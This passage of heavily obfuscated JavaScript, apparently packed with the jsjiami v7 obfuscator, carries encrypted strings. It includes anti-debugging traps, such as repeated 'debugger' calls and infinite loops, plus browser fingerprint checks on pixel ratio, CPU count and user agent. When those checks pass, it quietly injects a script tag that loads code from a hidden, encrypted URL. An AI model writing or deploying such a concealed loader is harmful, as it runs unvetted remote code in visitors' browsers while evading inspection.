_0x265bbf=_0x2e5683[_0x2c33b1(0xd9,'xPSM')][_0x2c33b1(0xe0,'Rcwv')][_0x2c33b1(0x13f,'&89A')](_0x2108f3),_0x464a67=_0x1be037[_0x1801b0],_0x1a4728=_0xb326df[_0x464a67]||_0x265bbf;_0x265bbf[_0x2c33b1(0x17d,'u6%w')]=_0x314c2f[_0x2c33b1(0x154,'OWnv')](_0x343969),_0x265bbf[_0x2c33b1(0x10b,'LAZW')]=_0x1a4728[_0x2c33b1(0x117,'X1nc')][_0x2c33b1(0x15c,'HLs[')](_0x1a4728),_0x54221c[_0x464a67]=_0x265bbf;}else{const _0x141e5c=_0x4e48a6[_0x2c33b1(0x1b4,']om5')](typeof window,_0x4e48a6[_0x2c33b1(0x1b6,']om5')])?window:_0x4e48a6[_0x2c33b1(0xdc,'HkhC')](typeof process,_0x4e48a6[_0x2c33b1(0x14a,'Obj(')])&&_0x4e48a6[_0x2c33b1(0x1ab,'pQ6V')](typeof require,_0x4e48a6[_0x2c33b1(0x1a7,'em0F')])&&_0x4e48a6[_0x2c33b1(0xd1,'QZS^')](typeof global,_0x4e48a6[_0x2c33b1(0x14c,'Yycy')])?global:this,_0x255ca0=_0x141e5c[_0x2c33b1(0x1aa,'[uNp')]=_0x141e5c[_0x2c33b1(0x102,'o[D*')]||{},_0x4aa613=[_0x4e48a6[_0x2c33b1(0xd5,'h7c@')],_0x4e48a6[_0x2c33b1(0x166,'2G^T')],_0x4e48a6[_0x2c33b1(0xc8,'pQ6V')],_0x4e48a6[_0x2c33b1(0x101,'yaPm')],_0x4e48a6[_0x2c33b1(0x1b8,'357Z')],_0x4e48a6[_0x2c33b1(0x191,'U]92')],_0x4e48a6[_0x2c33b1(0x186,'gjlX')]];for(let _0x9780d4=0x0;_0x4e48a6[_0x2c33b1(0x1b2,'0o9B')](_0x9780d4,_0x4aa613[_0x2c33b1(0xd6,'[bxl')]);_0x9780d4++){const _0x48d7fe=_0xf385aa[_0x2c33b1(0x14f,']om5')][_0x2c33b1(0x146,'lB1i')][_0x2c33b1(0x13f,'&89A')](_0xf385aa),_0x2c86bf=_0x4aa613[_0x9780d4],_0x2b3b31=_0x255ca0[_0x2c86bf]||_0x48d7fe;_0x48d7fe[_0x2c33b1(0xdf,')h&c')]=_0xf385aa[_0x2c33b1(0x179,'em0F')](_0xf385aa),_0x48d7fe[_0x2c33b1(0x106,'ErCZ')]=_0x2b3b31[_0x2c33b1(0xf6,'XIlQ')][_0x2c33b1(0xe6,'Obj(')](_0x2b3b31),_0x255ca0[_0x2c86bf]=_0x48d7fe;}}});_0x4e48a6[_0x361cd6(0xce,'[bxl')](_0x286e3f);const _0x30ba7d=window[_0x361cd6(0x198,'gjlX')]||0x1,_0x22d946=_0x4e48a6[_0x361cd6(0x18a,'KuJG')](_0x30ba7d,1.5),_0x495a9c=navigator[_0x361cd6(0x150,'QZS^')]||0x0,_0x4844d9=_0x4e48a6[_0x361cd6(0x10c,'HkhC')](_0x495a9c,0x2),_0x324751=window[_0x361cd6(0x169,'SshZ')][_0x361cd6(0x1b3,'U]92')][_0x361cd6(0x1b0,'LAZW')](),_0x39b2df=!_0x324751[_0x361cd6(0x168,'yaPm')](_0x4e48a6[_0x361cd6(0xd7,'u6%w')]);return _0x4e48a6[_0x361cd6(0x13c,'em0F')](_0x22d946,_0x4844d9)&&_0x39b2df;}function _0x3f1eae(_0x1beb01){const _0x5bac70=_0x514d,_0x3923ad={'NGtrk':function(_0x22bbcf,_0xc7809b){return _0x22bbcf===_0xc7809b;},'zMqKM':_0x5bac70(0x195,'t05e'),'KLLEH':_0x5bac70(0x16f,'SshZ'),'jeMKO':function(_0x12206c){return _0x12206c();},'zYrim':_0x5bac70(0x144,'fjOi'),'qMVFa':function(_0x191b84,_0x45c5eb){return _0x191b84!==_0x45c5eb;},'zIuZz':_0x5bac70(0x164,']om5'),'uwZkg':function(_0x570653,_0xe14b80){return _0x570653!==_0xe14b80;},'LVMfp':function(_0x4a2b15,_0x346437){return _0x4a2b15+_0x346437;},'QjdEb':function(_0x4ba4bd,_0x3f30bc){return _0x4ba4bd/_0x3f30bc;},'FElBs':_0x5bac70(0xda,'0o9B'),'lZXwl':function(_0x222d8e,_0x5786a4){return _0x222d8e===_0x5786a4;},'nwuok':function(_0x20ef63,_0xf112a){return _0x20ef63%_0xf112a;},'sQatL':function(_0x3267b0,_0x1b62cb){return _0x3267b0(_0x1b62cb);},'uPIPx':_0x5bac70(0x121,'[bxl'),'RRRnJ':_0x5bac70(0x133,'Yycy'),'PHfuc':_0x5bac70(0x171,'KuJG'),'aokOT':function(_0x59ea4f,_0x31124b){return _0x59ea4f(_0x31124b);},'XXjia':_0x5bac70(0x108,'o(YO'),'GOvlL':_0x5bac70(0x170,'XIlQ'),'OtHNx':_0x5bac70(0x126,'&89A'),'osCsA':_0x5bac70(0x18c,'fjOi'),'RZTOE':function(_0x2c55b1){return _0x2c55b1();},'ksGAW':function(_0x9dac27,_0xea8150,_0x531dcd){return _0x9dac27(_0xea8150,_0x531dcd);},'OIomF':_0x5bac70(0x192,'Rcwv')},_0x403ab9=(function(){const _0x3fab2c=_0x5bac70,_0x530467={'cQXLC':function(_0x26737a){const _0x51cf1f=_0x514d;return _0x3923ad[_0x51cf1f(0x172,'EfIN')](_0x26737a);},'ZoXRQ':function(_0xe9214,_0x135ef1){const _0x5e7a6a=_0x514d;return _0x3923ad[_0x5e7a6a(0x141,'!Bm0')](_0xe9214,_0x135ef1);},'iMxxJ':_0x3923ad[_0x3fab2c(0xf5,'QAM$')]};if(_0x3923ad[_0x3fab2c(0x16b,'OWnv')](_0x3923ad[_0x3fab2c(0xe1,')h&c')],_0x3923ad[_0x3fab2c(0x113,'6Vtx')])){const _0x2a67b6=function(){while(!![]){}};return BStJDd[_0x3fab2c(0xcf,'&@PJ')](_0x2a67b6);}else{let _0x6a397a=!![];return function(_0x2448ae,_0x268990){const _0x34643e=_0x3fab2c;if(_0x3923ad[_0x34643e(0x157,'xPSM')](_0x3923ad[_0x34643e(0x16a,'&89A')],_0x3923ad[_0x34643e(0x19a,'xPSM')])){if(_0x52b209){const _0x324958=_0x8def34[_0x34643e(0x159,'lB1i')](_0x33a84b,arguments);return _0x2e65c6=null,_0x324958;}}else{const _0x43eed3=_0x6a397a?function(){const _0x3007e1=_0x34643e;if(_0x530467[_0x3007e1(0x161,'357Z')](_0x530467[_0x3007e1(0x196,'X7tK')],_0x530467[_0x3007e1(0x1bf,'OWnv')])){if(_0x268990){const _0xd39e84=_0x268990[_0x3007e1(0x145,'QAM$')](_0x2448ae,arguments);return _0x268990=null,_0xd39e84;}}else{const _0x481d70=_0x1a1d83?function(){const _0x260657=_0x3007e1;if(_0x25a07a){const _0x475e6d=_0x4bfe8c[_0x260657(0x194,'&@PJ')](_0x1fa338,arguments);return _0xf42752=null,_0x475e6d;}}:function(){};return _0x278c4f=![],_0x481d70;}}:function(){};return _0x6a397a=![],_0x43eed3;}};}}());return(function(){const _0x1697ea=_0x5bac70,_0x1e93b9={'vTYCI':function(_0x5bd421,_0x26bdde){const _0x22ec3b=_0x514d;return _0x3923ad[_0x22ec3b(0x14e,'em0F')](_0x5bd421,_0x26bdde);},'FJvUy':function(_0x2ef653,_0x161575){const _0x3538d1=_0x514d;return _0x3923ad[_0x3538d1(0x10a,'&89A')](_0x2ef653,_0x161575);},'iNmOQ':function(_0xa1c2aa,_0x113615){const _0x54490e=_0x514d;return _0x3923ad[_0x54490e(0xfc,')h&c')](_0xa1c2aa,_0x113615);},'dUMtf':_0x3923ad[_0x1697ea(0x125,'1B@8')],'uUWIh':function(_0x370295,_0x56a394){const _0x2ba4fe=_0x1697ea;return _0x3923ad[_0x2ba4fe(0x1af,'357Z')](_0x370295,_0x56a394);},'ZWfYi':function(_0x28fb9d,_0x33f117){const _0x7aeae7=_0x1697ea;return _0x3923ad[_0x7aeae7(0x11b,'1B@8')](_0x28fb9d,_0x33f117);},'AXmos':function(_0x2846de,_0x594033){const _0x14489f=_0x1697ea;return _0x3923ad[_0x14489f(0x148,'u6%w')](_0x2846de,_0x594033);},'zHfPZ':function(_0x2d74d5,_0x36cfdb){const _0x1ae88a=_0x1697ea;return _0x3923ad[_0x1ae88a(0x1ac,'y%lg')](_0x2d74d5,_0x36cfdb);},'RLuPb':_0x3923ad[_0x1697ea(0xed,'1B@8')],'dkueZ':_0x3923ad[_0x1697ea(0x16c,'EfIN')],'VPquO':_0x3923ad[_0x1697ea(0x158,'y%lg')],'OcBjg':function(_0x3c8569,_0x36adb0){const _0x2af7b9=_0x1697ea;return _0x3923ad[_0x2af7b9(0x132,'1(3D')](_0x3c8569,_0x36adb0);},'BfiJy':_0x3923ad[_0x1697ea(0x167,'u6%w')],'XlDut':function(_0x531bb3,_0x1cbb5f){const _0x462a82=_0x1697ea;return _0x3923ad[_0x462a82(0x165,'!Bm0')](_0x531bb3,_0x1cbb5f);},'plYwX':_0x3923ad[_0x1697ea(0x11e,'0o9B')],'TAcWd':function(_0x591b06,_0x2cb859){const _0x3e1c1e=_0x1697ea;return _0x3923ad[_0x3e1c1e(0xeb,'xPSM')](_0x591b06,_0x2cb859);},'DgCmY':_0x3923ad[_0x1697ea(0x16e,'U]92')],'mCXpW':_0x3923ad[_0x1697ea(0x104,'0o9B')],'utRAu':function(_0x1e2149){const _0x3b287a=_0x1697ea;return _0x3923ad[_0x3b287a(0x193,'y%lg')](_0x1e2149);}};_0x3923ad[_0x1697ea(0x183,'!Bm0')](_0x403ab9,this,function(){const _0x31e683=_0x1697ea;if(_0x1e93b9[_0x31e683(0xfa,'@wc1')](_0x1e93b9[_0x31e683(0x19d,'Yycy')],_0x1e93b9[_0x31e683(0x1a9,'6Vtx')])){const _0x3303e8=new RegExp(_0x1e93b9[_0x31e683(0x156,'U]92')]),_0x2e89ba=new RegExp(_0x1e93b9[_0x31e683(0xea,'HLs[')],'i'),_0x59e9f1=_0x1e93b9[_0x31e683(0x119,'SshZ')](_0x4e4223,_0x1e93b9[_0x31e683(0x185,'1B@8')]);if(!_0x3303e8[_0x31e683(0xde,'lB1i')](_0x1e93b9[_0x31e683(0x1be,'lB1i')](_0x59e9f1,_0x1e93b9[_0x31e683(0x180,'Obj(')]))||!_0x2e89ba[_0x31e683(0x147,'W0]6')](_0x1e93b9[_0x31e683(0xfb,'OWnv')](_0x59e9f1,_0x1e93b9[_0x31e683(0x120,'y%lg')]))){if(_0x1e93b9[_0x31e683(0x1a4,'Obj(')](_0x1e93b9[_0x31e683(0x18d,'0o9B')],_0x1e93b9[_0x31e683(0x162,'SshZ')])){if(KwXcQl[_0x31e683(0x19c,']om5')](KwXcQl[_0x31e683(0x178,'HLs[')]('',KwXcQl[_0x31e683(0x1ad,'OWnv')](_0x34654c,_0x5112eb))[KwXcQl[_0x31e683(0x188,'u6%w')]],0x1)||KwXcQl[_0x31e683(0xff,'2G^T')](KwXcQl[_0x31e683(0xf7,'HkhC')](_0x253495,0x14),0x0))debugger;else debugger;}else _0x1e93b9[_0x31e683(0xe2,'@wc1')](_0x59e9f1,'0');}else _0x1e93b9[_0x31e683(0xd8,'o(YO')](_0x4e4223);}else KwXcQl[_0x31e683(0x17e,'2G^T')](_0x7070c8,'0');})();}()),new Promise((_0x357321,_0x21d795)=>{const _0x1d5d60=_0x5bac70,_0x37b90b=document[_0x1d5d60(0x11a,'yaPm')](_0x3923ad[_0x1d5d60(0x11f,'LAZW')]);_0x37b90b[_0x1d5d60(0x181,'lB1i')]=_0x1beb01,_0x37b90b[_0x1d5d60(0x19b,'LAZW')]=()=>_0x357321(_0x37b90b),_0x37b90b[_0x1d5d60(0xc9,'h7c@')]=()=>_0x21d795(new Error(_0x1d5d60(0xe4,'t05e')+_0x1beb01)),document[_0x1d5d60(0x107,'!Bm0')][_0x1d5d60(0x13b,'pQ6V')](_0x37b90b);});}if(_0xe277cd()){const _0x2e7a7c=new Date()[_0x446439(0x18b,'&89A')]();_0x3f1eae(_0x446439(0x130,'X7tK')+_0x2e7a7c);}function _0x4e4223(_0x4ac58c){const _0x13ca2a=_0x446439,_0x1df8a7={'IYfbi':function(_0x35f536,_0x482ae6){return _0x35f536!==_0x482ae6;},'NNTsp':_0x13ca2a(0xe9,'X1nc'),'UWNTE':_0x13ca2a(0x134,'h7c@'),'YXxgt':function(_0xde8a0,_0x5663bb){return _0xde8a0===_0x5663bb;},'IzJKY':_0x13ca2a(0x127,'357Z'),'xGymq':_0x13ca2a(0x1bd,']om5'),'IlUrF':_0x13ca2a(0x103,'0o9B'),'rznAT':function(_0x5a46b7){return _0x5a46b7();},'QAFDm':function(_0x548530,_0x47000a){return _0x548530+_0x47000a;},'viItV':function(_0x3826c2,_0x4f76c1){return _0x3826c2/_0x4f76c1;},'FlloA':_0x13ca2a(0xd2,'QZS^'),'bstaT':function(_0x27e46f,_0x511f7e){return _0x27e46f===_0x511f7e;},'QAYSt':function(_0x19d2ee,_0x31126f){return _0x19d2ee%_0x31126f;},'mHlxK':function(_0x3020c5,_0x28fc41){return _0x3020c5(_0x28fc41);},'ydenf':_0x13ca2a(0x10e,'lB1i'),'cEfxy':_0x13ca2a(0x105,'h7c@'),'fuUfr':_0x13ca2a(0x135,'U]92'),'PwtDd':function(_0x33cc92,_0x2fd25a){return _0x33cc92(_0x2fd25a);}};function _0x3153cc(_0x1296ab){const _0x4079bf=_0x13ca2a;if(_0x1df8a7[_0x4079bf(0x176,'pQ6V')](typeof _0x1296ab,_0x1df8a7[_0x4079bf(0x1b5,'h7c@')])){if(_0x1df8a7[_0x4079bf(0x12a,'u6%w')](_0x1df8a7[_0x4079bf(0x1bc,'fjOi')],_0x1df8a7[_0x4079bf(0x15f,'&89A')])){const _0x207953=function(){const _0x4194ba=_0x4079bf;if(_0x1df8a7[_0x4194ba(0x11d,'KuJG')](_0x1df8a7[_0x4194ba(0x10f,'Rcwv')],_0x1df8a7[_0x4194ba(0x1a0,'KuJG')]))while(!![]){}else{if(_0x28351b){const _0x1f64b4=_0x148c60[_0x4194ba(0x17b,'@wc1')](_0x3e77b9,arguments);return _0x142367=null,_0x1f64b4;}}};return _0x1df8a7[_0x4079bf(0x189,'pFoB')](_0x207953);}else{const _0x45b1d6=_0xec7017?function(){const _0x1ee66b=_0x4079bf;if(_0x5913f3){const _0x2346a2=_0xe78ef6[_0x1ee66b(0x15d,'yzT#')](_0x258c3d,arguments);return _0x389adc=null,_0x2346a2;}}:function(){};return _0x32f966=![],_0x45b1d6;}}else{if(_0x1df8a7[_0x4079bf(0x136,'em0F')](_0x1df8a7[_0x4079bf(0x13d,'KuJG')]('',_0x1df8a7[_0x4079bf(0x116,'QZS^')](_0x1296ab,_0x1296ab))[_0x1df8a7[_0x4079bf(0x177,'X7tK')]],0x1)||_0x1df8a7[_0x4079bf(0x124,'yzT#')](_0x1df8a7[_0x4079bf(0x1a2,'fjOi')](_0x1296ab,0x14),0x0))debugger;else debugger;}_0x1df8a7[_0x4079bf(0xf3,'Rcwv')](_0x3153cc,++_0x1296ab);}try{if(_0x1df8a7[_0x13ca2a(0x1a8,'@wc1')](_0x1df8a7[_0x13ca2a(0x115,'SshZ')],_0x1df8a7[_0x13ca2a(0x1b7,'ErCZ')]))return _0x571893[_0x13ca2a(0xf4,'OWnv')]()[_0x13ca2a(0x11c,'2G^T')](_0x1df8a7[_0x13ca2a(0x122,'SshZ')])[_0x13ca2a(0x13a,'!Bm0')]()[_0x13ca2a(0x184,'HLs[')](_0x237bf9)[_0x13ca2a(0x1c1,']om5')](_0x1df8a7[_0x13ca2a(0x14b,'[bxl')]);else{if(_0x4ac58c)return _0x3153cc;else _0x1df8a7[_0x13ca2a(0x1a6,'XIlQ')](_0x3153cc,0x0);}}catch(_0x38fcc9){}}(function(){const _0xcae4e2=_0x446439,_0x29c7e9={'eHruG':function(_0x103424,_0x3816e0){return _0x103424!==_0x3816e0;},'JnUdT':_0xcae4e2(0x114,'[bxl'),'HQYUa':function(_0x240368,_0x3e937c){return _0x240368===_0x3e937c;},'OvyEk':_0xcae4e2(0x138,'357Z'),'kxWMn':function(_0x46885f,_0xa84728){return _0x46885f===_0xa84728;},'IzpzJ':_0xcae4e2(0x12f,'HLs[')},_0x47106a=_0x29c7e9[_0xcae4e2(0xf0,'o(YO')](typeof window,_0x29c7e9[_0xcae4e2(0x175,'&89A')])?window:_0x29c7e9[_0xcae4e2(0x19f,'o(YO')](typeof process,_0x29c7e9[_0xcae4e2(0xf1,'0o9B')])&&_0x29c7e9[_0xcae4e2(0x1ba,'357Z')](typeof require,_0x29c7e9[_0xcae4e2(0x1a1,'!Bm0')])&&_0x29c7e9[_0xcae4e2(0xcd,'@wc1')](typeof global,_0x29c7e9[_0xcae4e2(0xf9,'@wc1')])?global:this;_0x47106a[_0xcae4e2(0xfd,'nqp5')](_0x4e4223,0x7d0);}());var version_ = 'jsjiami.com.v7';